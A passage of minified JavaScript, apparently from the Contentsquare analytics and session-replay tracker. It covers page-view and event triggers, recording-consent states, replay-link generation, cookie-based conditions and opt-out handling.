s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V){this.E=t,this._t=e,this.M=i,this.it=n,this.Gt=o,this.S=c,this.L=u,this.Ft=d,this.gt=p,this.Ot=g,this.W=_,this.zt=w,this.ot=T,this.Wt=D,this.Yt=V}init(){let t=new Hv,e=this.Ot.create(`${this.E.getTrackerUri()}/${Ih}`,"base64");this.$r=this.UT(e),this.Te=this.jT(t,this.$r.getRecoveryStorage(),e),this.Te.init(),this.W.addListener(this.Te),this.gt.addListener(this.Te),this.S.register(Sd,()=>{}),this.S.register(vc,i=>{if(!gt(i))throw new re(vc[0]);this.Te.pushCustomEvent(i.name,i.source,i.properties)})}onStartTracking(t){this.$r.start(),this.Te.start(t)}onAfterNaturalPageView(){this.Te.initStates()}onArtificialPageViewEnd(t){this.Te.clearStates(!0),t&&(this.Te.stop(),this.$r.stop())}onAfterArtificialPageView(t){this.Te.initStates(),t&&(this.Te.start(),this.$r.start()),this.Te.collectInitialEvents()}onBeforeSessionRenewal(){this.Te.clearStates(),this.Te.stop(),this.$r.stop()}onOptout(){this.Te.stop(),this.$r.stop()}jT(t,e,i){var n,o;let c=new Gv(window),u=new $v,d=xv(this.E,this.it,this.zt,this.Wt,this.Yt),p=[];this.E.collectSubmit||csArray.prototype.push.call(p,"submit");let g=new Bv(d,this.it,this.Gt,p),_=Lv(this.E,this.it,this.zt,this.Wt,this.Yt),w=new Fv(_,this.Ft),T=new zv(new Zv),D=new ad,V,O,N,G=new nd(`${this.E.getTrackerUri()}/${Ih}`),B=new tn(this._t,this.M),P,J,Q,at;return new Nv(this.E,g,w,u,c,t,G,B,this.L,e,T,D,i,d,V,O,N,P,J,Q,at)}UT(t){return new Vv(new Uv(t_),t)}}return s})(),s_=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.status)&&U(t.selector):!1}execute(t){if(!ne(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(Sd[0],[t.status,e],"SubmitTemplate")}}return s})(),ri=(()=>{let s;return function(r){function t(n){return n.replayConsentRequiredForSession}r.isReplayConsentNeeded=t;function e(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingBlockedByConsent=e;function i(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingWithDrawn=i}(s||(s={})),s})(),Wn=(()=>{let s;return function(r){r[r.NOT_NEEDED=1]="NOT_NEEDED",r[r.NOT_EXPRESSED=2]="NOT_EXPRESSED",r[r.WITHDRAWN=3]="WITHDRAWN",r[r.GRANTED=4]="GRANTED"}(s||(s={})),s})(),i_=(()=>{class s{constructor(t,e,i,n){this.M=t,this.C=e,this.E=i,this.ds=n,this.Tm=!1}isNaturalPageViewSent(){return this.Tm}setNaturalPageViewSent(t){this.Tm=t}getTrackingContext(){let t=this.C.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,n=this.E.uxaDomain,o=t.pageNumber,c=this.ds.getPageViewType(),u=this.C.isReplayRecorded(),d=this.HT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:u,uxaDomain:n,recordingConsentState:d,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}HT(t){return ri.isReplayConsentNeeded(this.E)?t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Wn.NOT_EXPRESSED:t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Wn.WITHDRAWN:Wn.GRANTED:Wn.NOT_NEEDED}}return s})(),r_=(()=>{class s{constructor(t){this.Lt=t,this.de=[]}handleCommand(t){if(fs(t)&&(this.Ao(t),this.Lt.isNaturalPageViewSent())){let e=this.Lt.getTrackingContext();e!==null&&this.qt(t,e)}}Ao(t){csArray.prototype.push.call(this.de,t)}executeRegisteredCallbacks(){let t=this.Lt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.de,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),n_=(()=>{class s{constructor(t){this.Lt=t,this.ir=[]}handleCommand(t){if(this.Lt.isNaturalPageViewSent())return this.BT(t);this.bo(t)}BT(t){let e=this.Lt.getSessionKey();return this.Rm(t)&&e!==null&&this.qt(t.callback,e),e}bo(t){this.Rm(t)&&csArray.prototype.push.call(this.ir,t.callback)}flushPendingCallbacks(){let t=this.Lt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.ir,e=>{this.qt(e,t)}),this.ir=[]}Rm(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function o_(s,r){let{isRecording:t,pageNumber:e,projectId:i,siteId:n,uxaDomain:o,csLiteDomain:c}=s,u=/^(.+)\.(\d+)$/.exec(s.sessionKey),d;if(t&&u){let[,p,g]=u;n?d=`${c}/sites/${n}/player?uu=${p}&sn=${g}&pn=${e}`:d=`${o}/quick-playback/index.html?pid=${i}&uu=${p}&sn=${g}&pvid=${e}&recordingType=cs`,r.withTimestamp&&(d+=`&t=${$.now()-r.recordingStartTimestamp}`)}return{replayLink:d,isRecording:t}}var a_=(()=>{class s{constructor(t){this.Lt=t}handleCommand(t,e){li(t)&&fs(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.Lt.getTrackingContext();if(i){let n=o_(i,t);e(n)}})}}return s})(),c_=(()=>{class s{constructor(){this.de=new Set}handleCommand(t,e){return!fs(t)||this.de.has(t)?null:(this.de.add(t),e&&(this.xe=e,this.Cm(t,e)),()=>this.de.delete(t))}executeCallbacks(t){this.FT(t)&&(this.xe=t,this.de.forEach(e=>this.Cm(e,t)))}Cm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}FT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:n,etrStatus:o,collectState:c}=t;return this.xe&&(this.xe.isRecording!==e||this.xe.recordingStartTimestamp!==i||this.xe.etrState!==n||this.xe.etrStatus!==o||this.xe.collectState!==c)}}return s})(),vd=["afterPageView"],l_=["getSessionKey"],h_=["onRecordingContextChange","onRecordingStateChange"],u_=["replay:link:generate"],d_=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.M=t,this.C=e,this.S=i,this.gt=n,this.et=o,this.E=c,this.ds=u,this.Ei=d,this.Im=null}init(){this.Lt=new i_(this.M,this.C,this.E,this.ds),this.ku=new r_(this.Lt),this.Pm=new n_(this.Lt),this.To=new c_,this.$T=new a_(this.Lt),this.S.register(l_,t=>this.Pm.handleCommand(t)),this.S.register(vd,t=>this.ku.handleCommand(t)),this.S.register(h_,t=>this.To.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(u_,(t,e)=>{this.zr&&this.$T.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.Lt.setNaturalPageViewSent(!0),this.Pm.flushPendingCallbacks(),this.ku.executeRegisteredCallbacks(),(t=this.Im)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.ku.executeRegisteredCallbacks(),(t=this.Im)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.To.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.zr=t}}return et([Sr({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),xe=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i,n){this.commandsService=t,this.condition=i,this.experimentalConfig=n,this.isStarted=!1,this.Om=!1,this.args=e}start(){this.Om||(this.onInit(),this.Om=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return et([F()],s.prototype,"start",null),et([F()],s.prototype,"stop",null),s})(),f_=(()=>{class s extends xe{validateArgs(t){return!!gt(t)}zT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(vd[0],[()=>this.zT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),_c=(()=>{class s extends xe{constructor(){super(...arguments),this.xu={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return gt(t)&&li(t)&&csArray.isArray(t.pageviewTypes)&&kc(t.pageviewTypes,n=>U(n))||(tt.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.xu),!0}onInit(){this.GT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.GT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),Ph="once per pageview",p_="always",g_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Ph||t.frequency===p_:!0;return e&&i}return!1}onInit(){if(!ne(this.args.selector)){this.bt=!1;return}this.Ro=this.args.frequency?this.args.frequency===Ph:!0,this.G=new $e((t,e)=>this.R(t,e))}onStart(){this.bt&&this.G.observe(this.args.selector)}onStop(){this.bt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){e==="added"&&(this.Ro?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),Oh="once per pageview",m_="always",y_=(()=>{class s extends xe{constructor(){super(...arguments),this.Lu=!1,this.es=!1,this.Ro=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Oh||t.frequency===m_:!0;return e&&i}return!1}onInit(){if(!ci.isSupported())return;this.es=!0,this.Ro=this.args.frequency?this.args.frequency===Oh:!0;let t=this.Nm();this.Y=new $e((e,i)=>{if(i==="initial")for(let n of e)bt.isVisibleInViewportInForeground(n)&&(n[this.Vu]=!0);this.Uu(e)},{closest:t}),this.kt=new ci({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0})}onStart(){!this.es||this.isStarted||(this.Vu=csSymbol("skipElement"),this.Lu=!1,this.kt.start((t,e)=>this.ju(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.es||!this.isStarted||(this.Y.disconnect(),this.kt.stop())}ju(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let n=this.Nm()?t.closest(this.args.selector):t;if(n){if(n&&n[this.Vu]){delete n[this.Vu];return}this.Ro&&this.stop(),(!this.Ro||!this.Lu)&&(this.Lu=!0,this.onEventCallback({element:n}))}}}Uu(t){for(let e of t)this.kt.observe(e)}Nm(){var t;return((t=this.experimentalConfig)===null||t===void 0?void 0:t.useClosestElement)!==!1}}return s})(),E_=(()=>{class s extends xe{constructor(){super(...arguments),this.Hu=!1,this.bt=!0,this.gi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Hu){this.Hu=!1;return}this.onClickOrTap(t)}},this.qT=(t,e)=>{t.type===Yt.TAP&&(this.Hu=!0,this.onClickOrTap(e))}}validateArgs(t){return gt(t)?U(t.selector):!1}onClickOrTap({target:t}){if(Pt(t)&&hi(t)){let e=pr(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!ne(this.args.selector)){this.bt=!1;return}this.Qn=new ed(this.qT)}onStart(){var t;this.bt&&(xt(this.wi,this.gi),(t=this.Qn)===null||t===void 0||t.observe())}onStop(){var t;this.bt&&(Lt(this.wi,this.gi),(t=this.Qn)===null||t===void 0||t.disconnect())}}return et([F("onClickOrTap"),Mt()],s.prototype,"onClickOrTap",null),s})(),S_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.Mm=!1}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ne(this.args.selector)){this.bt=!1;return}this.G=new $e((t,e)=>{this.R(t,e)})}onStart(){this.bt&&(this.G.observe(this.args.selector),this.Mm=!0)}onStop(){this.bt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){this.Mm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),v_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ne(this.args.selector)){this.bt=!1;return}this.Y=new $e(t=>this.WT(t)),this.U=new ze(t=>this.YT(t))}onStart(){this.bt&&(this.Sc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.U.observe())}onStop(){this.bt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.U.disconnect())}WT(t){new Set(t).forEach(e=>this.XT(e))}YT(t){let e=Dc(t,n=>n.removedNodes),i=[];for(let n of e)csArray.prototype.push.call(i,...this.KT(n));new Set(i).forEach(n=>this.onEventCallback({element:n}))}XT(t){t[this.Sc]=!0}KT(t){let e=[];return de(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.Sc]&&(bt.isConnected(i)?fe.call(i,this.args.selector)||delete i[this.Sc]:delete i[this.Sc],csArray.prototype.push.call(e,i))}),e}}return s})(),__=(()=>{class s extends xe{constructor(){super(...arguments),this.vc=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ne(this.args.selector)||!ci.isSupported()){this.vc=!1;return}this.kt=new ci({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new $e(t=>this.Uu(t),{closest:!0})}Uu(t){for(let e of t)this.kt.observe(e)}ju(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let i=pr(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.vc=!1)}}onStart(){this.vc&&(this.kt.start((t,e)=>this.ju(t,e)),this.Y.observe(this.args.selector))}onStop(){this.vc&&(this.kt.stop(),this.Y.disconnect())}}return s})(),w_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.gi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}submitListener({target:t}){Pt(t)&&hi(t)&&fe.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){ne(this.args.selector)||(this.bt=!1)}onStart(){this.bt&&xt(this.wi,this.gi)}onStop(){this.bt&&Lt(this.wi,this.gi)}}return et([F("submitListener"),Mt()],s.prototype,"submitListener",null),s})(),A_=(()=>{class s extends xe{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!gt(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){xt(this.wi)}onStop(){Lt(this.wi)}}return et([F("hashChangedListener"),Mt()],s.prototype,"hashChangedListener",null),s})(),b_=(()=>{class s{static JT(){var t,e,i,n;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((n=o.replaceState)===null||n===void 0)&&n.writable))return History.prototype}Ct.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Bu(){let t=s.JT();s.Co===null&&fs(t==null?void 0:t.pushState)&&(s.Co=Me({target:t,methodName:"pushState",hook:({args:e})=>{s.Dm("pushstate",e)}})),s.Io===null&&fs(t==null?void 0:t.replaceState)&&(s.Io=Me({target:t,methodName:"replaceState",hook:({args:e})=>{s.Dm("replacestate",e)}}))}static Nn(t){var e,i;s.Me.add(t),s.Me.size===1&&((s.Co===null||s.Io===null)&&s.Bu(),(e=s.Co)===null||e===void 0||e.activate(),(i=s.Io)===null||i===void 0||i.activate(),xt(s.km),xt(s.xm))}static Dn(t){var e,i;s.Me.delete(t),s.Me.size===0&&((e=s.Co)===null||e===void 0||e.deactivate(),(i=s.Io)===null||i===void 0||i.deactivate(),Lt(s.km),Lt(s.xm))}static Dm(t,e){let i={type:t,state:e[0]};U(e[2])&&(i.url=e[2]),s.Mr(i)}static popstateListener(t){s.Mr({type:"popstate",state:t.state})}static hashchangeListener(t){s.Mr({type:"hashchange",state:null,url:t.newURL})}static Mr(t){csArray.prototype.forEach.call(ys(s.Me),e=>{e(t)})}constructor(t){this.R=t}observe(){s.Nn(this.R)}disconnect(){s.Dn(this.R)}}return s.Co=null,s.Io=null,s.km={boundElement:_t,type:"popstate",listener:r=>s.popstateListener(r)},s.xm={boundElement:_t,type:"hashchange",listener:r=>s.hashchangeListener(r)},s.Me=new Set,vt([F("popstateListener"),Mt()],s,"popstateListener",null),vt([F("hashchangeListener"),Mt()],s,"hashchangeListener",null),s})(),T_=(()=>{class s extends xe{validateArgs(t){if(gt(t)){let e=U(t.useDebounce),i=t.useDebounce==="yes"?zt(t==null?void 0:t.window):!0,n=U(t.listeners);return e&&i&&n}return!1}onInit(){this.args.useDebounce==="yes"?this.ce=Xr(()=>{this.onEventCallback()},this.args.window):this.ce=this.onEventCallback,this.G=new b_(t=>this.QT(t))}Lm(){return window.location.href}QT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let n=this.Lm();this.Vm!==n&&(this.Vm=n,this.ce())}onStart(){this.Vm=this.Lm(),this.G.observe()}onStop(){this.G.disconnect()}}return s})(),R_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.Um={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.jm={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){ne(this.args.selector)||(this.bt=!1)}mouseleaveListener({target:t}){Pt(t)&&hi(t)&&t[this._c]&&delete t[this._c]}mouseoverListener({target:t}){if(Pt(t)&&hi(t)){let e=pr(t,this.args.selector);e!==null&&!e[this._c]&&(e[this._c]=!0,this.onEventCallback({element:e}))}}onStart(){this.bt&&(this._c=csSymbol("Hovered"),xt(this.jm,!0),xt(this.Um,!0))}onStop(){this.bt&&(Lt(this.Um),Lt(this.jm))}}return et([F("mouseleaveListener"),Mt()],s.prototype,"mouseleaveListener",null),et([F("mouseoverListener"),Mt()],s.prototype,"mouseoverListener",null),s})(),C_=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(ys(s.callbacks),e=>e(t))}static Hh(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&xt(s.eventHandler,!1))}static $n(t){s.callbacks.delete(t),s.callbacks.size===0&&Lt(s.eventHandler,!1)}constructor(t){this.R=t}observe(){s.Hh(this.R)}disconnect(){s.$n(this.R)}}return s.callbacks=new Set,s.eventHandler={boundElement:_t.document,type:"readystatechange",listener:s.readyStateChangeListener},vt([F("readyStateChangeListener"),Mt()],s,"readyStateChangeListener",null),s})(),I_=(()=>{class s extends xe{constructor(){super(...arguments),this.xu={state:"Any"}}validateArgs(t){var e;return gt(t)&&U(t.state)||(tt.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.xu),!0}onInit(){this.xt=this.args.state.toLowerCase(),this.G=new C_(()=>{this.Hm(this.xt,document.readyState)&&(this.onEventCallback(),this.G.disconnect())})}onStart(){this.Hm(this.xt,document.readyState)?this.onEventCallback():this.G.observe()}onStop(){this.G.disconnect()}Hm(t,e){let i=s.Bm[e];return s.Bm[t]<=i}}return s.Bm={complete:3,interactive:2,loading:1,any:0},s})(),P_=(()=>{class s{constructor(t,e){this.S=t,this.ZT=e,this.t0={ApiErrorsMaskUrl:Bm,NetworkRequestMaskUrls:xy,ArtificialPageview:xu,BlockAllowListForSr:ty,CustomError:ey,CustomVariable:iy,DataCsEncrypt:ny,DataCsOverride:ay,DynamicVariable:gy,EcTransactionAll:wy,EcTransactionCreate:Ay,EcTransactionItemsAdd:by,EcTransactionSend:Ty,ElementUnmasking:Ry,EventTriggerRecordingPage:Ny,EventTriggerRecordingSession:My,PageEvent:Ly,PiiMasking:Vy,RecordingEventTrigger:Uy,SetPath:jy,SetQuery:Hy,SrmOnlineAssets:Cv,Submit:s_},this.Gr={AfterPageView:f_,ElementAdded:g_,ElementBecomesVisible:y_,ElementExist:S_,ElementRemoved:v_,ElementVisibility:__,ElementClick:E_,FormSubmit:w_,HashChange:A_,HistoryChange:T_,Mouseover:R_,PageState:I_,BeforePageView:_c}}e0(t){let e=this.t0[t.name];return e?new e(this.S,t.args):(tt.error(`Implementations: template ${t.name} does not exist`),null)}s0(t){var e;let i=this.Gr[t.name];if(!i)return tt.error(`Implementations: trigger ${t.name} does not exist`),null;let n=(e=this.ZT)===null||e===void 0?void 0:e[t.name];return new i(this.S,t.args,t.condition,n)}parse(t){let e=[];for(let{triggers:i,template:n}of t){let o=this.e0(n);if(!o)continue;if(!o.validateArgs(o.args)){tt.implementation(`${n.name} has wrong argument.`);continue}for(let u of i){let d=this.s0(u);if(!d)continue;if(!d.validateArgs(d.args)){tt.implementation(`${u.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${u.name}_${n.name}`,trigger:d,template:o})}}return e}}return s})();function O_(s){return csArray.isArray(s)?csArray.prototype.map.call(s,Tu):Wc(s)?[s]:csArray.from(Ru(s))}function N_(s,r){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],n=e[2],o=Iu(r,O_(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),u=>{let d=o[u];typeof d=="object"&&d!==null&&!csArray.isArray(d)&&n in d&&csArray.prototype.push.call(c,d)}),c}catch{return null}}function M_(s,r){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),n=parseInt(e[2],10);return n<=i||n>r.length?null:csArray.prototype.slice.call(r,i,n)}function D_(s,r){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=N_(csString.prototype.trim.call(t[0]),r);return t.length===2?e===null?null:M_(csString.prototype.trim.call(t[1]),e):e}var k_=(()=>{class s{constructor(t,e,i,n){this.i0=t,this.O=i,this.xe={window,document,location,cookies:{}},this.Gr=new Set,this.r0=new P_(e,n)}init(){Object.defineProperty(this.xe,"cookies",{get:()=>this.n0()});let t=this.r0.parse(this.i0);for(let{name:e,trigger:i,template:n}of t)i instanceof _c&&n instanceof xu||(this.Gr.add(i),i.onEvent(o=>{this.onTriggerEvent(o,n),it.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Gr.forEach(e=>{e.condition&&!Nu(e.condition,this.xe)||(t?this.O.schedule(()=>{e.start()}):e.start())})}stop(){this.Gr.forEach(t=>{t.stop()})}onBeforePageView(t){this.Gr.forEach(e=>{if(e instanceof _c){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.o0(t),n={...this.xe,...i},o=[];if(um(e.args)&&U(e.args.iterable)&&e.args.iterable.length>0){let c=D_(e.args.iterable,n);if(Pt(c)){let u=csArray.prototype.map.call(c,d=>({...n,$:d}));csArray.prototype.push.call(o,...u)}}else csArray.prototype.push.call(o,n);if(e instanceof pn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let u=ec(e.args,c);u&&e.execute(u)}}n0(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[n,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[n]=o),e},{})}o0(t){let e={...t};for(let i in e)Ot(e[i])&&(z.isMaskedElement(e[i])||z.isMaskedElementChild(e[i]))&&delete e[i];return e}}return et([oe("implementationsService.start")],s.prototype,"start",null),et([F()],s.prototype,"onTriggerEvent",null),s})(),x_=(()=>{class s{constructor(t,e,i,n){this.Bs=new k_(t,e,i,n)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),L_=["optout"];var V_=(()=>{class s{constructor(t,e){this.S=t,this.hs=e}init(){this.S.register(L_,()=>{this.hs.activate()})}}return s})(),zr="_cs_optout",U_=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.pt=i}get(){return this.E.cookielessTrackingEnabled?this.pt.getItem(zr):this.I.get(zr)}set(t){this.E.cookielessTrackingEnabled?this.pt.setItem(zr,t):this.I.set(zr,t,Nc)}}return s})(),Nh="1",j_=(()=>{class s{constructor(t,e,i){this.w=t,this.Dt=e,this.mt=i}init(){!this.isActive()&&this.a0()&&this.activate()}isActive(){return this.mt.get()===Nh}activate(){this.w.emitOptout(),this.mt.set(Nh)}a0(){return csString.prototype.indexOf.call(this.Dt.href,zr)>0}}return s})(),H_=(()=>{class s{constructor(){this.wc=null,this.c0=1}startInterval(){this.wc=window.csSetInterval(()=>{let t=this.c0++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){it.counters.tasks.flush(t),it.counters.longTasks.flush(t)}clear(){it.counters.tasks.reset(),it.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.wc&&(csClearInterval(this.wc),this.wc=null)}}return s})(),B_=(()=>{class s{constructor(){this.Po=!1,this.Oo=null,this.Fs=new H_}onStartTracking(){this.l0()}l0(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let n=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:n==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,n=e.transferSize;i>=0&&it.counters.downloadTime.push(i),n>=0&&it.counters.transferSize.push(n)}),it.counters.downloadTime.count>0&&it.counters.downloadTime.flush(),it.counters.transferSize.count>0&&it.counters.transferSize.flush()}Fm(){it.counters.blockingTime.flush(),it.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Fm(),this.Oo&&csClearTimeout(this.Oo),this.Fs.stopInterval(),this.Po=!0}onBeforeNaturalPageView(){this.Fm()}onAfterNaturalPageView(t){t===js.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Oo&&csClearTimeout(this.Oo),this.Fs.stopInterval(),this.Po=!0)}onInitialDomStart(){this.Po||this.Fs.stopInterval()}onInitialDomDone(){this.Po||(this.Po=!0,this.Fs.flush("initial-dom"),this.Oo=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),F_=(()=>{let s;return function(r){r.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),$_=(()=>{class s{constructor(){}static init(t){(!this.Fu||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Fu=new Map,i){let n=csString.prototype.split.call(i,".");for(let o=0;o<n.length;o++){let[c,u]=csString.prototype.split.call(n[o],"=");this.Fu.set(c,u||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Fu)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(F_.COMPRESSION_DISABLED)}static Log(t){return(e,i,n)=>{var o;let c=i.toString(),u=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,d=n.value;z_(s.getString("debugLog"),t)&&(n.value=function(...p){return console.log(u,...p),d.bind(this)(...p)})}}}return s})();function z_(s,r){var t;return s==null?!1:s===r||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+r+")(,|$)")))===null||t===void 0)&&t.length)}var G_=(()=>{class s{constructor(t){this.h0=t,this.$m=[],this.$u={},this.u0=0}static async create(t,e={}){let i=new s(t),n;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.qr().catch(o=>{Ct.warn("Failed to start worker: "+o.toString()),n=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Re:t.prototype[c]instanceof Function?(...u)=>n?Promise.resolve(n[c](...u)):i.zm(c,u):n?Promise.resolve(n[c]):i.zm(c,[])}})}zm(t,e){let i=++this.u0;return new Promise((n,o)=>{this.$u[i]=(c,u)=>{delete this.$u[i],c?o(c):n(u)},this.Re.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.$m,t.toString())}qr(){try{let t=Mh.toString()+`
`+csArray.prototype.join.call(this.$m,`
`)+`

const klass = (${this.h0.toString()});

